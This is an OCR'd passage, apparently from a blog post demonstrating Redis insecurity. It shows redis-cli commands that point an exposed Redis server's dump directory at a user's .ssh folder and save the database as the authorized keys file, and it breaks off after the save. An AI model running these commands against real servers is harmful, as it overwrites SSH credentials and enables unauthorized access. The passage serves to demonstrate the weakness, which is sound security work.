
Looks good. How to dump our memory 
content into the authorized_keys 
file? That’s

kinda trivial.

$ redis-cli -h 192.168.1.11

192.168.1.11:6379> config set dir 
/Users/antirez/.ssh/

OK

192.168.1.11:6379> config get dir

1) "dir"

2) "/Users/antirez/.ssh"

192.168.1.11:6379> config set 
dbfilename "authorized.keys"

OK

192.168.1.11:6379> save

OK

At this point the target authorized 
keys file should be full of garbage, 